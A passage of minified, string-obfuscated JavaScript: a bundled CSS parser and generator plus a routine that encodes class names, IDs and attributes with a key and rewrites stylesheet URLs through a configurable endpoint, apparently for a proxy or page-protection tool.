,"transform-origin":t(668),"transform-style":t(3232),transition:t(2419),"transition-behavior":t(917),"transition-delay":t(2989),"transition-duration":t(2989),"transition-property":t(3399),"transition-timing-function":t(2881),translate:t(2887),"unicode-bidi":t(1185),"user-select":t(1301),"vector-effect":t(2453),"vertical-align":t(2486),"view-timeline":t(2439),"view-timeline-axis":t(1354),"view-timeline-inset":t(1982),"view-timeline-name":t(1015),"view-transition-name":t(2577),visibility:t(3278),"white-space":t(988),"white-space-collapse":t(3283),widows:t(2608),width:t(1771),"will-change":t(3085),"word-break":t(1949),"word-spacing":t(3375),"word-wrap":t(602),"writing-mode":t(1880),x:t(2831),y:t(2831),"z-index":t(2914),zoom:t(1243),"-moz-background-clip":t(669),"-moz-border-radius-bottomleft":t(1813),"-moz-border-radius-bottomright":t(2748),"-moz-border-radius-topleft":t(1340),"-moz-border-radius-topright":t(2748),"-moz-control-character-visibility":t(3160),"-moz-osx-font-smoothing":t(2507),"-moz-user-select":t(1079),"-ms-flex-align":t(3132),"-ms-flex-item-align":t(2066),"-ms-flex-line-pack":t(2489),"-ms-flex-negative":t(2863),"-ms-flex-pack":t(2807),"-ms-flex-order":t(2608),"-ms-flex-positive":t(1614),"-ms-flex-preferred-size":t(925),"-ms-interpolation-mode":t(1744),"-ms-grid-column-align":t(2968),"-ms-grid-row-align":t(2968),"-ms-hyphenate-limit-last":t(2469),"-webkit-background-clip":t(1346),"-webkit-column-break-after":t(1919),"-webkit-column-break-before":t(1919),"-webkit-column-break-inside":t(1919),"-webkit-font-smoothing":t(3061),"-webkit-mask-box-image":t(3279),"-webkit-print-color-adjust":t(1620),"-webkit-text-security":t(1382),"-webkit-user-drag":t(2925),"-webkit-user-select":t(2140),"alignment-baseline":t(1497),"baseline-shift":t(1571),behavior:t(3181),cue:t(2301),"cue-after":t(683),"cue-before":t(683),"glyph-orientation-horizontal":t(1217),"glyph-orientation-vertical":t(1217),kerning:t(1431),pause:t(353),"pause-after":t(3249),"pause-before":t(3249),rest:t(1637),"rest-after":t(3249),"rest-before":t(3249),src:t(858),speak:t(2471),"speak-as":t(640),"unicode-range":t(928),"voice-balance":t(637),"voice-duration":t(663),"voice-family":t(1032),"voice-pitch":t(1840),"voice-range":t(1840),"voice-rate":t(2261),"voice-stress":t(368),"voice-volume":t(824),"white-space-trim":t(3348)},atrules:{charset:{prelude:t(825),descriptors:null},"counter-style":{prelude:t(538),descriptors:{"additive-symbols":t(1616),fallback:t(538),negative:t(1477),pad:t(942),prefix:t(3226),range:t(1052),"speak-as":t(2594),suffix:t(3226),symbols:t(1125),system:t(899)}},document:{prelude:t(2170),descriptors:null},"font-palette-values":{prelude:t(2222),descriptors:{"base-palette":t(658),"font-family":t(548),"override-colors":t(807)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2496),"descent-override":t(2496),"font-display":t(2636),"font-family":t(2022),"font-feature-settings":t(2252),"font-variation-settings":t(909),"font-stretch":t(2020),"font-style":t(2692),"font-weight":t(829),"line-gap-override":t(2496),"size-adjust":t(661),src:t(858),"unicode-range":t(928)}},"font-feature-values":{prelude:t(548),descriptors:null},import:{prelude:t(1599),descriptors:null},keyframes:{prelude:t(3082),descriptors:null},layer:{prelude:t(1155),descriptors:null},media:{prelude:t(2069),descriptors:null},namespace:{prelude:t(365),descriptors:null},page:{prelude:t(2861),descriptors:{bleed:t(886),marks:t(1262),"page-orientation":t(2917),size:t(434)}},"position-try":{prelude:t(2222),descriptors:{top:t(2200),left:t(357),bottom:t(3211),right:t(2897),"inset-block-start":t(2229),"inset-block-end":t(2741),"inset-inline-start":t(2400),"inset-inline-end":t(2738),"inset-block":t(2641),"inset-inline":t(517),inset:t(720),"margin-top":t(2688),"margin-left":t(1263),"margin-bottom":t(322),"margin-right":t(1506),"margin-block-start":t(508),"margin-block-end":t(435),"margin-inline-start":t(1084),"margin-inline-end":t(1726),margin:t(2826),"margin-block":t(3037),"margin-inline":t(2026),width:t(3341),height:t(1363),"min-width":t(2578),"min-height":t(1083),"max-width":t(350),"max-height":t(2302),"block-size":t(1886),"inline-size":t(2856),"min-block-size":t(662),"min-inline-size":t(2696),"max-block-size":t(433),"max-inline-size":t(997),"align-self":t(1774),"justify-self":t(1291)}},property:{prelude:t(606),descriptors:{syntax:t(825),inherits:t(2401),"initial-value":t(2860)}},scope:{prelude:t(540),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1140),descriptors:null},container:{prelude:t(334),descriptors:null},nest:{prelude:t(1350),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(2654)]){case Ct:return this[n(617)]();case Bt:return this[n(2810)]();case Zt:return this[n(1030)](this[n(1306)],e[n(2956)]);case qt:return this[n(3289)](this[n(1306)],e[n(2956)]);case It:return this[n(2388)]();case Wt:return this[n(2448)]();case Ut:return this[n(1794)]();case Ot:return this[n(1574)]();case Tt:return this[n(2175)](this[n(496)],this[n(990)],n(893))?this[n(3185)]():this[n(787)](this[n(1306)],e[n(2956)]);case jt:return this[n(3185)]();case Et:return this[n(1724)](this[n(496)],117)&&this[n(1724)](this[n(496)]+1,43)?this[n(3036)]():this[n(1971)]();case Lt:{const t=this[n(1667)](this[n(496)]);if(47===t||42===t||43===t||45===t)return this[n(2810)]();35===t&&this[n(706)](n(2969),this[n(496)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(799)]&&r(1327)!==n[r(799)][r(1223)]&&null!==e&&r(1327)!==e[r(1223)]&&n[r(1273)]({type:r(1327),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2654)]){case qt:return this[e(2728)]();case Ct:return this[e(3329)]();case Pt:return this[e(1094)](1)===Pt?this[e(2290)]():this[e(595)]();case Et:return this[e(1228)]();case Ot:case Ut:return this[e(1794)]();case Wt:46===this[e(1667)](this[e(496)])&&this[e(706)](e(801),this[e(496)]+1);break;case Lt:switch(this[e(1667)](this[e(496)])){case 43:case 62:case 126:case 47:return this[e(1327)]();case 46:return this[e(926)]();case 42:case 124:return this[e(1228)]();case 35:return this[e(3329)]();case 38:return this[e(2484)]()}}}};function Tl(e){const n=t;return null!==e&&n(2810)===e[n(1223)]&&("-"===e[n(2277)][e[n(2277)][n(699)]-1]||"+"===e[n(2277)][e[n(2277)][n(699)]-1])}const Nl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(2277)]=" "+e[r(2277)]),Tl(n[r(799)])&&(n[r(799)][r(2277)]+=" ")},expression:function(){const e=t;return this[e(630)](this[e(2864)](null,!1))},var:function(){const e=t,n=this[e(1611)]();if(this[e(2262)](),n[e(1273)](this[e(1971)]()),this[e(2262)](),this[e(2654)]===Bt){n[e(1273)](this[e(2810)]());const t=this[e(2185)],r=this[e(643)]?this[e(846)](null):this[e(2864)](this[e(2460)],!1);if(e(846)===r[e(1223)]&&r[e(1405)][e(1178)])for(let n=t-this[e(2185)];n<=0;n++)if(this[e(1094)](n)===Rt){r[e(1405)][e(455)]({type:e(3135),loc:null,value:" "});break}n[e(1273)](r)}return n}},Cl=new Set([t(3119),t(3109),t(1900),"or"]),Il={parse:{prelude(){const e=t,n=this[e(1611)]();if(this[e(2654)]===Et){const t=this[e(3030)](this[e(496)],this[e(990)]);Cl[e(2798)](t[e(2549)]())||n[e(1273)](this[e(1971)]())}return n[e(1273)](this[e(1037)](e(423))),n},block(e=!1){return this[t(828)](e)}}},jl={parse:{prelude:null,block(){return this[t(828)](!0)}}};function Ll(e,n){const r=t;return this[r(2135)]((()=>{const t=r;try{return e[t(2771)](this)}finally{this[t(2262)](),this[t(1576)](0)!==Xt&&this[t(706)]()}}),n||(()=>this[r(2864)](null,!0)))}const Ol={layer(){const e=t;this[e(2262)]();const n=this[e(1611)](),r=Ll[e(2771)](this,this[e(1655)]);return e(2864)===r[e(1223)]&&""===r[e(2277)]||n[e(1273)](r),n},supports(){const e=t;this[e(2262)]();const n=this[e(1611)](),r=Ll[e(2771)](this,this[e(3306)],(()=>Ll[e(2771)](this,(()=>this[e(1037)](e(1926))))));return e(2864)===r[e(1223)]&&""===r[e(2277)]||n[e(1273)](r),n}},Ul={container:Il,"font-face":jl,import:{parse:{prelude(){const e=t,n=this[e(1611)]();switch(this[e(2654)]){case It:n[e(1273)](this[e(2388)]());break;case jt:case Tt:n[e(1273)](this[e(3185)]());break;default:this[e(706)](e(1115))}return this[e(2262)](),this[e(2654)]===Et&&this[e(2175)](this[e(496)],this[e(990)],e(1648))?n[e(1273)](this[e(1971)]()):this[e(2654)]===Tt&&this[e(2175)](this[e(496)],this[e(990)],e(1862))&&n[e(1273)](this[e(787)](null,Ol)),this[e(2262)](),this[e(2654)]===Tt&&this[e(2175)](this[e(496)],this[e(990)],e(2067))&&n[e(1273)](this[e(787)](null,Ol)),this[e(1576)](0)!==Et&&this[e(1576)](0)!==Zt||n[e(1273)](this[e(1871)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(630)](this[e(1624)]())},block(){return this[t(828)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(630)](this[e(1871)]())},block(e=!1){return this[t(828)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(630)](this[e(2557)]())},block(){return this[t(828)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(630)](this[e(2557)]())},block(){return this[t(828)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(630)](this[e(2263)]())},block(e=!1){return this[t(828)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(828)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(630)](this[e(1037)](e(1926)))},block(e=!1){return this[t(828)](e)}}}},Wl={parse(){const e=t;return this[e(630)](this[e(2557)]())}},Rl={parse(){const e=t;return this[e(630)](this[e(1438)]())}},Fl={parse(){const e=t;return this[e(630)](this[e(1971)]())}},Hl={parse:function(){const e=t,n=this[e(1611)]();this[e(2262)]();t:for(;!this[e(916)];){switch(this[e(2654)]){case Et:n[e(1273)](this[e(1971)]());break;case It:n[e(1273)](this[e(2388)]());break;case Bt:n[e(1273)](this[e(2810)]());break;case Xt:break t;default:this[e(706)](e(1244))}this[e(2262)]()}return n}},Pl={parse(){const e=t;return this[e(630)](this[e(1988)]())}},Dl={dir:Fl,has:Wl,lang:Hl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":Pl,"nth-last-child":Pl,"nth-last-of-type":Pl,"nth-of-type":Pl,slotted:Rl,host:Rl,"host-context":Rl},Bl=function n(r){const i=t,o=function(t){const e=a1A;let n="",r=e(887),i=!1,o=He,s=!1;const a=new Me,c=Object[e(1956)](new Ie,function(t){const n=e,r={context:Object[n(3013)](null),features:Object[n(1956)](Object[n(3013)](null),t[n(2691)]),scope:Object[n(1956)](Object[n(3013)](null),t[n(371)]),atrule:De(t[n(657)]),pseudo:De(t[n(382)]),node:De(t[n(2064)])};for(const[e,i]of Object[n(361)](t[n(3128)]))switch(typeof i){case n(2690):r[n(497)][e]=i;break;case n(1091):r[n(497)][e]=Pe(i)}return{config:r,...r,...r[n(2064)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Oe,createSingleNodeList:t=>(new Oe)[e(455)](t),getFirstListNode:t=>t&&t[e(2361)],getLastListNode:t=>t&&t[e(799)],parseWithFallback(t,n){const r=e,i=this[r(2185)];try{return t[r(2771)](this)}catch(t){if(s)throw t;this[r(1785)](i-this[r(2185)]);const e=n[r(2771)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1094)](t++),r!==Rt&&r!==Qt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(699)]?n[e(1667)](t):0,substring:(t,r)=>n[e(3030)](t,r),substrToCursor(t){const n=e;return this[n(1448)][n(3030)](t,this[n(496)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(496)];return this[n(2858)](t),this[n(3373)](r)},consumeFunctionName(){const t=e,r=n[t(3030)](this[t(496)],this[t(990)]-1);return this[t(2858)](Tt),r},consumeNumber(t){const r=e,i=n[r(3030)](this[r(496)],xe(n,this[r(496)]));return this[r(2858)](t),i},eat(t){const n=e;if(this[n(2654)]!==t){const e=_e[t][n(449)](0,-6)[n(621)](/-/g," ")[n(621)](/^./,(t=>t[n(2816)]()));let r=(/[[\](){}]/[n(2778)](e)?'"'+e+'"':e)+n(2253),i=this[n(496)];switch(t){case Et:this[n(2654)]===Tt||this[n(2654)]===jt?(i=this[n(990)]-1,r=n(3275)):r=n(801);break;case Ct:this[n(545)](35)&&(this[n(1320)](),i++,r=n(1965));break;case Ut:this[n(2654)]===Ot&&(i=this[n(990)],r=n(2605))}this[n(706)](r,i)}this[n(1320)]()},eatIdent(t){const n=e;this[n(2654)]===Et&&!1!==this[n(2037)](0,t)||this[n(706)](n(3148)+t+n(320)),this[n(1320)]()},eatDelim(t){const n=e;this[n(545)](t)||this[n(706)](n(3355)+String[n(1962)](t)+n(320)),this[n(1320)]()},getLocation:(t,n)=>i?a[e(927)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(1762)](t),i=this[n(3034)](t);return a[n(927)](null!==e?e[n(2586)][n(2559)][n(594)]-a[n(3196)]:this[n(496)],null!==i?i[n(2586)][n(333)][n(594)]-a[n(3196)]:this[n(496)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(699)]?a[i(3272)](r):this[i(916)]?a[i(3272)](function(t,e){const n=i;for(;e>=0&&oe(t[n(1667)](e));e--);return e+1}(n,n[i(699)]-1)):a[i(3272)](this[i(496)]);throw new Re(t||i(1417),n,o[i(594)],o[i(2131)],o[i(1923)],a[i(1024)],a[i(1946)])}});return Object[e(1956)]((function(t,l){const u=e;n=t,l=l||{},c[u(328)](n,je),a[u(328)](n,l[u(594)],l[u(2131)],l[u(1923)]),r=l[u(3133)]||u(887),i=Boolean(l[u(2021)]),o=u(2690)==typeof l[u(407)]?l[u(407)]:He,s=!1,c[u(2847)]=!(u(2847)in l)||Boolean(l[u(2847)]),c[u(1517)]=!(u(1517)in l)||Boolean(l[u(1517)]),c[u(2278)]=!(u(2278)in l)||Boolean(l[u(2278)]),c[u(643)]=u(643)in l&&Boolean(l[u(643)]);const{context:d=u(2031),onComment:h}=l;if(d in c[u(497)]==0)throw new Error(u(1211)+d+"`");u(2690)==typeof h&&c[u(3001)](((t,e,r)=>{const i=u;if(t===Qt){const t=c[i(3272)](e,r),o=ge(n,r-2,r,"*/")?n[i(449)](e+2,r-2):n[i(449)](e+2,r);h(o,t)}}));const m=c[u(497)][d][u(2771)](c,l);return c[u(916)]||c[u(706)](),m}),{SyntaxError:Re,config:c[e(1942)]})}(r),s=function(t){const e=a1A,n=function(t){const e=a1A,n={};for(const r in t[e(2064)])if($e[e(2771)](t[e(2064)],r)){const i=t[e(2064)][r];if(!i[e(1054)])throw new Error(e(3041)+r+e(919));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(3045)),s=Symbol(e(981));for(const t in n)$e[e(2771)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1A,i=h[r(2771)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2630)](t[r(1223)])||!f[t[r(1223)]](t,g,d,p))||m[r(2771)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2690)==typeof l)h=l;else if(l&&(h=en(l[u(931)]),m=en(l[u(1621)]),l[u(2625)]&&(f=i),l[u(3108)])){if(a[u(2630)](l[u(3108)]))f=l[u(2625)]?c[l[u(3108)]]:a[l[u(3108)]];else if(!n[u(2630)](l[u(3108)]))throw new Error(u(2186)+l[u(3108)]+u(2998)+Object[u(3360)](n)[u(2892)]()[u(2938)](", ")+")");h=nn(h,l[u(3108)]),m=nn(m,l[u(3108)])}if(h===tn&&m===tn)throw new Error(u(1608));d(t)};return l[e(968)]=o,l[e(1785)]=s,l[e(2942)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1A(2771)](this,t,r,i))return n=t,o})),n},l[e(1369)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1A(2771)](this,t,r,i))return n=t,o}}),n},l[e(1535)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1A;e[o(2771)](this,t,r,i)&&n[o(1273)](t)})),n},l}(r),a=function(t){const n=a1A,r=new Map;for(let[e,i]of Object[n(361)](t[n(2064)]))n(2690)==typeof(i[n(2203)]||i)&&r[n(3366)](e,i[n(2203)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1A;if(!r[e(2798)](t[e(1223)]))throw new Error(e(2179)+t[e(1223)]);r[e(609)](t[e(1223)])[e(2771)](l,t)},tokenBefore:Qe,token(t,e){const n=a1A;a=this[n(2220)](a,t,e),this[n(1976)](e,t,!1),t===Lt&&92===e[n(1667)](0)&&this[n(1976)]("\n",Rt,!0)},emit(t){s+=t},result:()=>s};i&&(o(2690)==typeof i[o(2141)]&&(c=i[o(2141)](c)),i[o(1488)]&&(c=function(t){const e=o,n=new Be.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2064)];t[e(2064)]=function(t){const o=e;if(t[o(2586)]&&t[o(2586)][o(2559)]&&qe[o(2798)](t[o(1223)])){const e=t[o(2586)][o(2559)][o(2131)],d=t[o(2586)][o(2559)][o(1923)]-1;i[o(2131)]===e&&i[o(1923)]===d||(i[o(2131)]=e,i[o(1923)]=d,r[o(2131)]=c,r[o(1923)]=l,u&&(u=!1,r[o(2131)]===s[o(2131)]&&r[o(1923)]===s[o(1923)]||n[o(2663)](a)),u=!0,n[o(2663)]({source:t[o(2586)][o(1448)],original:i,generated:r}))}d[o(2771)](this,t),u&&qe[o(2798)](t[o(1223)])&&(s[o(2131)]=c,s[o(1923)]=l)};const h=t[e(1976)];t[e(1976)]=function(t,n,r){const i=e;for(let e=0;e<t[i(699)];e++)10===t[i(1667)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(424)];return t[e(424)]=function(){return u&&n[e(2663)](a),{css:m(),map:n}},t}(c)),i[o(1682)]in e&&(c[o(2220)]=e[i[o(1682)]]));const l={node:t=>c[o(2064)](t),children:Ye,token:(t,e)=>c[o(985)](t,e),tokenize:Ke};return c[o(2064)](t),c[o(424)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1A;t[e(1405)]&&t[e(1405)]instanceof Oe==0&&(t[e(1405)]=(new Oe)[e(326)](t[e(1405)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1A;t[e(1405)]&&t[e(1405)]instanceof Oe&&(t[e(1405)]=t[e(1405)][e(3239)]())}}),t)}),u={lexer:null,createLexer:t=>new Yr(t,u,u[i(1915)][i(1054)]),tokenize:je,parse:o,generate:a,walk:s,find:s[i(2942)],findLast:s[i(1369)],findAll:s[i(1535)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2690)==typeof t?t(o):ti(o,t))}};var d;return u[i(1915)]=new Yr({generic:r[i(725)],cssWideKeywords:r[i(809)],units:r[i(1792)],types:r[i(2960)],atrules:r[i(2919)],properties:r[i(589)],node:r[i(2064)]},u),u}(ti({},{...zl,parseContext:{default:t(1162),stylesheet:t(1162),atrule:t(2160),atrulePrelude(e){const n=t;return this[n(557)](e[n(657)]?String(e[n(657)]):null)},mediaQueryList:t(1871),mediaQuery:t(678),condition(e){const n=t;return this[n(1037)](e[n(2854)])},rule:t(686),selectorList:t(2557),selector:t(1438),block(){return this[t(828)](!0)},declarationList:t(2724),declaration:t(3306),value:t(846)},features:{supports:{selector(){return this[t(1438)]()}},container:{style(){return this[t(3306)]()}}},scope:et,atrule:Ul,pseudo:Dl,node:nt,node:tt})),{tokenize:ql,parse:Vl,generate:Zl,lexer:Xl,createLexer:Jl,walk:Gl,find:Ql,findLast:Yl,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Bl;var nu=o(5281);const ru=e=>e[t(2025)](t(485))||e[t(2025)](t(3106))?e=(e=(e=(e=e[t(621)](/(^width\s*:)/g,t(1756)))[t(621)](/([^-]width\s*:)/g,t(1756)))[t(621)](/(^height\s*:)/g,t(1756)))[t(621)](/([^-]height\s*:)/g,t(1756)):e;function iu(e){const n=t;try{return new Blob([e])[n(758)]}catch{return n(1110)!=typeof TextEncoder?(new TextEncoder)[n(1969)](e)[n(699)]:2*e[n(699)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(699)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(609)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(3366)](t,i),r=a,0))},has:t=>n[e(2798)](t),delete(t){const i=e;if(!n[i(2798)](t))return!1;const o=n[i(609)](t);return n[i(1020)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(1674)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(727)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(1459),context:n(1383),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(1110)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(609)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(1459),context:n(666),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(3366)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(727)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(2277),direction:n(1459),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(699)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(449)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(449)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1459)===e[n(1836)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(727)],isPageLevel:u}=e;o=t=>e[n(862)]&&!e[n(862)](t)?t:(0,nu.md)(t[n(1770)]("\\")[n(2938)](""),i),s=function(o){const s=n;let a=arguments[s(699)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(3185)];return o[s(1709)]("{{")&&o[s(2070)]("}}")?o:o[s(1709)](".")&&!o[s(1709)]("./")&&!o[s(1709)](s(1852))||o[s(1709)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(862)],attributeFilter:e[s(1266)]}):e[s(1781)]&&!e[s(1781)](o)?o:(u&&a===ht.MN[s(3038)]&&(a=ht.MN[s(2017)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1218)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(1266)]&&!e[n(1266)](t)?t:n(1026)[n(1959)]((0,nu.md)(t[n(449)](5),i)[n(2549)]()),c=t=>e[n(610)]&&e[n(610)](t)?n(2865)+(0,nu.md)(t[n(2549)](),i):t}else n(1326)===e[n(1836)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2646)]:t,a=t=>(0,nu._)(t[n(449)](5))?n(1026)+(0,nu.ks)(t[n(449)](5)[n(2549)]()):t,c=t=>t[n(1709)](n(2865))&&(0,nu._)(t[n(449)](3))?(0,nu.ks)(t[n(449)](3)):t):n(363)===e[n(1836)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2378)])[r(1218)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Gl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(1273)](t);const g=l[r(699)]>=3&&r(1476)===l[l[r(699)]-3][r(1197)];if(r(3329)===t[r(1223)])t[r(1197)]=o(t[r(1197)]);else if(r(926)===t[r(1223)])t[r(1197)]=o(t[r(1197)]);else if(r(2728)===t[r(1223)]&&r(1971)===t[r(1197)][r(1223)]&&t[r(1197)][r(1197)][r(1709)](r(1026)))t[r(1197)][r(1197)]=a(t[r(1197)][r(1197)]);else if(r(2728)!==t[r(1223)]||r(1971)!==t[r(1197)][r(1223)]||"id"!==t[r(1197)][r(1197)]&&r(780)!==t[r(1197)][r(1197)]&&r(754)!==t[r(1197)][r(1197)]||r(2388)!==(null===(i=t[r(2277)])||void 0===i?void 0:i[r(1223)]))if(r(2728)!==t[r(1223)]||r(1971)!==t[r(1197)][r(1223)]||r(485)!==t[r(1197)][r(1197)]&&r(3106)!==t[r(1197)][r(1197)]||r(2388)!==(null===(u=t[r(2277)])||void 0===u?void 0:u[r(1223)]))if(r(2728)===t[r(1223)]&&r(1971)===t[r(1197)][r(1223)]&&r(1875)===t[r(1197)][r(1197)]&&r(2388)===(null===(d=t[r(2277)])||void 0===d?void 0:d[r(1223)])&&(t[r(2277)][r(2277)][r(2025)](r(485))||t[r(2277)][r(2277)][r(2025)](r(3106)))){if(r(1459)===e[r(1836)]){const e=ru(t[r(2277)][r(2277)]);e!==t[r(2277)][r(2277)]&&(t[r(2277)][r(2277)]=t[r(2277)][r(2277)]+", "+e)}else if(r(1326)===e[r(1836)]){const e=(b=t[r(2277)][r(2277)])[r(2025)](r(485))||b[r(2025)](r(3106))?b=(b=(b=(b=b[r(621)](/(^width\s*:)   /g,"$1"))[r(621)](/([^-]width\s*:)   /g,"$1"))[r(621)](/(^height\s*:)   /g,"$1"))[r(621)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2277)][r(2277)]&&(t[r(2277)][r(2277)]=e)}}else if(r(2728)===t[r(1223)]&&r(1971)===t[r(1197)][r(1223)]&&r(910)===t[r(1197)][r(1197)]&&r(2388)===(null===(h=t[r(2277)])||void 0===h?void 0:h[r(1223)]))r(1459)===e[r(1836)]?t[r(2277)][r(2277)]=mu(t[r(1586)],t[r(2277)][r(2277)],o):t[r(2277)][r(2277)]=o(t[r(2277)][r(2277)]);else if(r(2728)===t[r(1223)]&&r(1971)===t[r(1197)][r(1223)]&&"id"===t[r(1197)][r(1197)]&&r(1971)===(null===(m=t[r(2277)])||void 0===m?void 0:m[r(1223)]))r(1459)===e[r(1836)]?t[r(2277)][r(1197)]=mu(t[r(1586)],t[r(2277)][r(1197)],o):t[r(2277)][r(1197)]=o(t[r(2277)][r(1197)]);else if(r(2728)===t[r(1223)]&&r(1971)===t[r(1197)][r(1223)]&&r(2958)===t[r(1197)][r(1197)]&&r(1971)===(null===(f=t[r(2277)])||void 0===f?void 0:f[r(1223)]))e[r(1836)],t[r(1197)][r(1197)]=o(t[r(1197)][r(1197)]);else if(r(2728)===t[r(1223)]&&r(1971)===t[r(1197)][r(1223)]&&r(3318)===t[r(1197)][r(1197)]&&r(2388)===(null===(p=t[r(2277)])||void 0===p?void 0:p[r(1223)]))r(1459)===e[r(1836)]?t[r(2277)][r(2277)]=mu(t[r(1586)],t[r(2277)][r(2277)],o):t[r(2277)][r(2277)]=o(t[r(2277)][r(2277)]);else if(g&&r(2388)===t[r(1223)])t[r(2277)]=s(t[r(2277)],ht.MN[r(3038)]);else if(r(3185)===t[r(1223)])t[r(2277)]=s(t[r(2277)],g?ht.MN[r(3038)]:ht.MN[r(3185)]);else if(r(686)===t[r(1223)])t[r(1513)][r(1405)][r(2217)]((t=>{const n=r;n(2864)===t[n(1223)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2778)](t[n(2277)])&&(t[n(2277)]=fu({...e,stylesheet:t[n(2277)],context:n(1383)}))}));else if(r(2864)===t[r(1223)]&&t[r(2277)][r(2204)]()[r(1709)](r(893))&&t[r(2277)][r(2204)]()[r(2070)](")")){const e=t[r(2277)][r(2204)]()[r(449)](4,-1)[r(2204)](),n=e[r(1116)](/^'(.*)'$/),i=e[r(1116)](/^"(.*)"$/);let o="";o=n?"'"[r(1959)](s(n[1],ht.MN[r(3185)]),"'"):i?'"'[r(1959)](s(i[1],ht.MN[r(3185)]),'"'):s(e,ht.MN[r(3185)]),t[r(2277)]=t[r(2277)][r(621)](e,o)}else r(1228)===t[r(1223)]&&(t[r(1197)]=c(t[r(1197)]));else 